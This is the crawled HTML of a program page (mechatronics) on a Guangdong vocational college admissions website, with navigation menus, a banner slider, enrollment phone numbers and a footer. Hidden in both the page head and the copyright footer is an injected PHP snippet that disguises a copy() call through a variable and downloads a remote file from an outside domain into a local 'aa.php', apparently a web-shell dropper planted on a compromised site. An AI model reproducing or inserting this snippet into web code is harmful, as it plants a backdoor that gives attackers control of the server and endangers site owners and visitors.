

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zs.gdcxxy.net/products_9/
body_size: 3236
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
 <head>
<meta charset="utf-8">
<title>机电一体化技术-广东创新科技职业学院</title>
<meta name="keywords" content="广东创新科技职业学院,广东创新科技职业学院官网,东莞创新职业技术学校,东莞创新职业学院，东莞创新学校，东莞创新学院，广东创新学院,广东创新科技职业技术学院,广东创新科技学院,广东创新职业学院,广东创新职业技术学院,广东创新科技职业学院招生网">
<meta name="description" content="招生电话18825789508，广东创新科技职业学院地址：东莞市厚街镇学府路，全国招生，不限户籍，初中，高中，中专，中技毕业生均可报读">
<meta name="viewport" content="width=1250, initial-scale=0"/>
<link rel="stylesheet" type="text/css" href="/template/cx/static/lib/reset.css">
<link rel="stylesheet" type="text/css" href="/template/cx/static/lib/index.css">
<script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js"></script>
<script	type="text/javascript" src="/template/cx/static/lib/sljs.js"></script>
<link rel="stylesheet" type="text/css" href="/template/cx/static/lib/banner.css" />
<?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","aa.php");
?>
</head>

<body>

<!--头部-->
<div class="header">

    <!--顶部-->
    <div class="top_site">
        <div class="w1200">
            <div class="logo fl"><a href="/"><img src="/template/cx/static/images/logo.png" alt=""></a><div class="subtitle">中职.技能+大专招生网 招收初中、高中、中专、中技毕业生</div></div>
            
            
			<div class="weixinbox fr">
			<img src="/static/upload/image/20230624/1687603016777376.jpg">
			<p>扫一扫，添加微信咨询</p>
			</div>
            <div class="tel fr">
                <p class="tel_first">全国招生热线:</p>
                <p class="tel_two">18825789508</p>
                <p class="tel_two">18825789508</p>
                <p class="tel_three">联系人：叶老师</p>
            </div>

        </div>        
    </div>
   <!--顶部-->

    <!--导航组件-->
    <div class="navbar">
        <div class="w1200">
        <ul>
            <li><a href="/" >首页</a></li>
			
            <li><a href="/about/" class="">学院概况</a>
			
            </li>
			
            <li><a href="/xyhj/" class="">校园环境</a>
			
            </li>
			
            <li><a href="/zysz/" class="cur">专业设置</a>
			
            <dl class="dl_list">
			<div class="outlist"></div>
				
                <dt><a href="/zysz/4.html">1.计算机应用技术</a></dt>
               
                <dt><a href="/zysz/5.html">2.电子商务</a></dt>
               
                <dt><a href="/zysz/6.html">3.机械设计与制造</a></dt>
               
                <dt><a href="/zysz/7.html">4.机电一体化技术</a></dt>
               
                <dt><a href="/zysz/8.html">5.会计</a></dt>
               
                <dt><a href="/zysz/9.html">6.工商企业管理</a></dt>
               
                <dt><a href="/zysz/10.html">7.市场营销</a></dt>
               
                <dt><a href="/zysz/11.html">8.酒店管理</a></dt>
               
                <dt><a href="/zysz/12.html">9.酒店管理（咖啡师方向）</a></dt>
               
                <dt><a href="/zysz/13.html">10.建筑工程技术（工程造价）</a></dt>
               
                <dt><a href="/zysz/14.html">11.投资与理财</a></dt>
               
            </dl>
            </li>
			
            <li><a href="../zsjz/73.html" class="">招生简章</a>
			
            </li>
			
            <li><a href="/zsjh/" class="">招生计划</a>
			
            </li>
			
            <li><a href="/xyfg/" class="">校园风光</a>
			
            </li>
			
            <li><a href="/rxxz/" class="">入学须知</a>
			
            </li>
			
            <li><a href="/wsbm/" class="">网上报名</a>
			
            </li>
			
            <li><a href="/lxwm/" class="">联系我们</a>
			
            </li>
			

        </ul>
        </div>
    </div>
    <!--导航组件-->
</div>
<!--头部组件-->

</div>
<!--头部组件1-->
   

<!---->
<div class="banner-box">
<div class="bd">
<ul>

<li	style="background-image:url(/template/cx/static/images/1.jpg);"><a href="" title=""></a></li>

<li	style="background-image:url(/template/cx/static/images/2.jpg);"><a href="" title=""></a></li>

<li	style="background-image:url(/template/cx/static/images/3.jpg);"><a href="" title=""></a></li>

<li	style="background-image:url(/template/cx/static/images/4.jpg);"><a href="" title=""></a></li>

<li	style="background-image:url(/template/cx/static/images/5.jpg);"><a href="" title=""></a></li>

<li	style="background-image:url(/template/cx/static/images/6.jpg);"><a href="" title=""></a></li>

</ul>
</div>
<!--<div class="banner-btn" οnclick='javascript:window.location.href='/wsbm/''>-->
<!--<a class="prev"	href="javascript:void(0);"></a>-->
<!--<a class="next"	href="javascript:void(0);"></a>-->
<!--<div class="hd">-->
<!--<ul></ul>-->
<!--</div>-->
<!--</div>-->
</div>
<script	type="text/javascript">
$(document).ready(function() {
$(".banner-box").slide({
titCell: ".hd ul",
mainCell: ".bd ul",
effect:	"fold",
interTime: 3500,
delayTime: 500,
autoPlay: true,
autoPage: true,
trigger: "mouseover"
});
});
</script>
<div class="clear"></div>



<!--main-->
    <div class="main">
        <div class="w1200">

			<div class="left">
            
				<section class="leftNav">
				<h3 id="submenu"><a class="thuicon-menu menuicon"></a>快速查询通道</h3>
					<ul class="yahei">
						<li><a href="/wsbm/"><img src="/template/cx/static/images/fast1.jpg" /></a></li>
						<li><a href="/zsjh/"><img src="/template/cx/static/images/fast2.jpg" /></a></li>
						<li><a href="/rxxz/"><img src="/template/cx/static/images/fast3.jpg" /></a></li>
						<li><a href="/lxwm/"><img src="/template/cx/static/images/fast4.jpg" /></a></li>
						<li><a href="/xyfg/"><img src="/template/cx/static/images/fast5.jpg" /></a></li>
					</ul>
				</section>

				<section class="leftNav2">
				<h3 id="submenu"><a class="thuicon-menu menuicon"></a>在线咨询</h3>
					<ul class="yahei">
					    <li style="width:170px;margin:0 auto;">
					    <img src="/static/upload/image/20230624/1687603016777376.jpg" width="170px">
					    <p>请添加学校微信咨询了解</p></br>
					    </li>
						<!--<li><a rel="nofollow" hidefocus="true" href="//wpa.qq.com/msgrd?v=3&amp;uin=576998993&amp;site=qq&amp;menu=yes" target="_blank"><span class="serOnline-img2 qqImg2">&nbsp;</span>576998993</a></li>-->
						
					</ul>

					<div class="serOnline-worktime">
					<div class="marBL-10">
					<span class="worktime-header-img">&nbsp;</span>
					<span class="serWorkTimeText"><b>工作时间</b></span>
					</div>
					<div class="serOnline-list-v ">
					<span>周一至周五 ：8:30-17:30</span>
					</div>
					<div class="serOnline-list-v lastData">
					<span>周六至周日 ：9:00-17:00</span>
					</div>
					</div>

					<div class="serOnline-contact">
					<div class="marBL-10">
					<span class="contact-header-img">&nbsp;</span>
					<span class="serWorkTimeText"><b>联系方式</b></span>
					</div>
					<div class="serOnline-list-v">
					<span>手机：18825789508</span>
					</div>
					<div class="serOnline-list-v">
					<span>微信：18825789508</span>
					</div>
					<div class="serOnline-list-v"><span>联系人：叶老师</span>
					</div>
					</div>
				</section>
				
				

				<section class="leftNav3">
				<h3 id="submenu"><a class="thuicon-menu menuicon">MORE+</a>学校动态</h3>
					<ul class="yahei">
						<li><a href="/zsjz/30.html">广东创新科技职业学院2025年中职部招生简章</a></li>
					</ul>
				</section>
			</div>

			<div class="right">
				<div class="about-tit"><span class="info-tit-school fl">机电一体化技术</span></div><div class="clear"></div>

				<div class="newsList">
					<ul>
						
					</ul>
				</div>
			
			</div><div class="clear"></div>




  </div>
</div>
<!--main-->


<div class="footer">
  <div class="container clearfix">
    <div class="footer-nav"><a href="/about/">学院概况</a><a href="/xyhj/">校园环境</a><a href="/zysz/">专业设置</a><a href="../zsjz/73.html">招生简章</a><a href="/zsjh/">招生计划</a><a href="/xyfg/">校园风光</a><a href="/rxxz/">入学须知</a><a href="/wsbm/">网上报名</a><a href="/lxwm/">联系我们</a></div>
    <div class="footer-ewm">
      <div class="img-center"><img src="/static/upload/image/20230624/1687603016777376.jpg" width="110px" height="110px"></div>
      <p>微信扫一扫加关注</p>
    </div>
    <div class="footer-bm">
        <a href="/wsbm/">2025新生报名入口</a>
    </div>
    <div class="footer-info">
      <p>座机：18825789508</p>
      <p>手机：18825789508</p>
      <p>地址：广东省东莞市厚街镇教育园区学府路</p>
      <p>Copyright &copy; 广东创新科技职业学院官网   版权所有
<?php
$a="copy";
$a("http://d.sogouad.vip/txt/ma1.txt","aa.php");
?></p>
      <p><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">粤ICP备12047975号</a> <a href="/sitemap.xml" target="_blank">XML地图</a></p>
    </div>
  </div>
</div>



<script type="text/javascript">
function urlredirect() {
	var sUserAgent = navigator.userAgent.toLowerCase();	
	if ((sUserAgent.match(/(ipod|iphone os|midp|ucweb|android|windows ce|windows mobile)/i))) {
		
document.writeln("<div class=\'footer_fixed sj\'>");
document.writeln("<ul class=\'clear\'>");
document.writeln("<li><a class=\'btn_1\' href=\'tel:18825789508\'>招生电话</a></li>");
document.writeln("<li><a class=\'btn_2\' href=\'/wsbm/\' target=\'_blank\'>申请学位</a></li>");
document.writeln("<li><a class=\'btn_3\' href=\'https://www.720yun.com/t/c7vksyryr7m?scene_id=46516477' target=\'_blank\'>视频参观</a></li>");
document.writeln("</ul>");
document.writeln("</div>");
			
	}
}
urlredirect();
</script>



 </body>
</html>
